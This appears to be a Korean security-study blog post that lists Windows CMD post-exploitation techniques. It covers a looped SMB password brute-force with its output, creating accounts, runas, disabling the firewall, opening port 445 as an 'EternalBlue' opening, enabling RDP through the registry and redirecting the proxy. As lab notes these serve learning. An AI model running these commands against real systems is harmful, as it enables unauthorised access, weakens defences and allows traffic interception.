모의해킹 및 보안
CMD를 통한 Postexploit
잉여토끼
2024. 11. 26. 17:24
1. CMD 명령을 통한 공유파일(Null Section 포함) BruteForce
예제 :
C:\Users\TJ>for /L %i in (1230,1,1235) do net use \\172.16.1.1\smb /USER:smb %i
C:\Users\TJ>net use \\172.16.1.1\smb /USER:smb 1230
시스템 오류 86이(가) 생겼습니다.
지정된 네트워크 암호가 맞지 않습니다.
C:\Users\TJ>net use \\172.16.1.1\smb /USER:smb 1231
시스템 오류 86이(가) 생겼습니다.
지정된 네트워크 암호가 맞지 않습니다.
C:\Users\TJ>net use \\172.16.1.1\smb /USER:smb 1232
시스템 오류 86이(가) 생겼습니다.
지정된 네트워크 암호가 맞지 않습니다.
C:\Users\TJ>net use \\172.16.1.1\smb /USER:smb 1233
시스템 오류 86이(가) 생겼습니다.
지정된 네트워크 암호가 맞지 않습니다.
C:\Users\TJ>net use \\172.16.1.1\smb /USER:smb 1234
명령을 잘 실행했습니다.
C:\Users\TJ>net use \\172.16.1.1\smb /USER:smb 1235
시스템 오류 1219이(가) 생겼습니다.
동일한 사용자가 둘 이상의 사용자 이름으로 서버 또는 공유 리소스에 다중 연결할 수 없습니다. 서버나 공유 리소스에 대한 이전 연결을 모두 끊고 다시 시도하십시오.
2. 계정 Control
net user : 사용자 리스트 확인 가능
net user /h : 명령의 도움말을 확인 가능
net user [계정이름] : 해당 계정의 정보 확인 가능
net user [계정이름] /del : 해당 계정 삭제
net user [계정이름] [패스워드] /add : 해당 계정 생성
net user [계정이름] [패스워드] : 비밀번호 변경 및 추가
net user [계정이름] /active:no : 해당 계정을 사용 안 함으로 설정
net user [계정이름] /active:yes : 해당 계정을 사용함으로 설정
net user [계정이름] /time:[사용할 요일],[사용할 시간] : 해당 계정이 사용 가능한 시간을 설정(사용자 로그온 제한)
ex)net user ncs01 /time:m-f,18:00-22:00 = ncs01 계정을 월요일부터 금요일까지, 오후 6시부터 오후 10시까지 사용 가능하도록 설정
ex)net user ncs01 /time:m-f,18:00-22:00;sa, 09:00-12:00;su,09:00-12:00 = ncs01 계정을 월요일부터 금요일까지는 오후 6시부터 오후 10시까지, 토요일과 일요일에는 오전 9시부터 오전 12시까지 사용 가능하도록 설정
net user [계정이름] /time:all : 모든 설정 해제
net user [계정이름] /workstation:[컴퓨터명] = 로그온 컴퓨터 제한(해당 계정이 해당 컴퓨터만에 접속이 가능하도록 설정)
ex) net user ncs01 /workstation:s1,s2,s3 = ncs01 사용자가 s1, s2, s3 컴퓨터에만 접속이 가능하도록 설정
net user [계정이름] /workstation:* = 모든 설정 해제
net user [계정이름] /expires:[날짜] = 로그온 만료일 제한
ex) net user ncs01 /expires:2018-12-04 = ncs01 사용자가 2018년 12월 4일 이후부터 로그온이 만료되도록 설정
net user [사용자명] /expires:never = 로그온 만료일 설정 해제
3. 해당 사용자로 하위 프로세서 생성 및 사용
spawn --> 하위 프로세스 생성 --> fork
cmd spawn 명령어 : runas
임의 계정에서 특정 계정의 프로그램 실행

C:\Users\TJ>runas /user:jang calc
jang의 암호 입력:
calc을(를) 사용자 "ㅁㄴㅇㄹ\jang"(으)로 시작하려고 합니다.
크롬 실행파일
C:\Program Files\Google\Chrome\Application
C:\Users\TJ>runas /user:jang "C:\Program Files\Google\Chrome\Application\chrome.exe"
jang의 암호 입력:
C:\Program Files\Google\Chrome\Application\chrome.exe을(를) 사용자 "ㅁㄴㅇㄹ\jang"(으)로 시작하려고 합니다.
C:\Users\TJ\Desktop>net user jang > jang.txt
C:\Users\TJ\Desktop>runas /user:jang "notepad.exe \"jang.txt\""
jang의 암호 입력:
notepad.exe "jang.txt"을(를) 사용자 "ㅁㄴㅇㄹ\jang"(으)로 시작하려고 합니다.
C:\Users\TJ\Desktop>runas /user:jang "notepad.exe 'jang.txt'"
4. 현제 계정 확인
C:\Windows\System32>query Session
세션 이름 사용자 이름 ID 상태 종류 장치
services 0 디스크
>console TJ 1 활성
5. 윈도우 Firewall off
netsh advfirewall show allprofiles
netsh advfirewall set allprofiles status off
6. 윈도우 방화벽 룰 설정
: (이터널 블루 취약점 생성/삭제)
C:\Windows\System32>netsh advfirewall firewall add rule name="이터널 블루" dir=in action=allow protocol=tcp localport=445
확인됨

C:\Windows\System32>netsh advfirewall firewall delete rule name="이터널 블루"
규칙을 1개 삭제했습니다.
확인됨
7. RDP 켜기
레지스트리 이용.
편집기 : regedit
설정값의 경로 : 치트키
컴퓨터\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\fDenyTSConnections
--> 0(RDP 켜짐)
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d "0" /f
reg 파일 생성
파일 -> 내보내기를 통해서 생성 가능.
그냥 작성해도 됨.

8. Proxy 설정
컴퓨터\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings
ProxyEnable 1(사용)
ProxyServer [IP:Port]reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings" /v "ProxyEnable" /t REG_DWORD /d "1" /f
reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings" /v "ProxyServer" /t REG_SZ /d "172.16.20.15:9898" /f
확인
C:\Windows\System32>reg export "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings" "a.reg"
a.reg 파일이 이미 있습니다. 덮어쓰시겠습니까(Yes/No)?yes
작업을 완료했습니다.
C:\Windows\System32>runas /user:tj "notepad 'a.reg'"
tj의 암호 입력: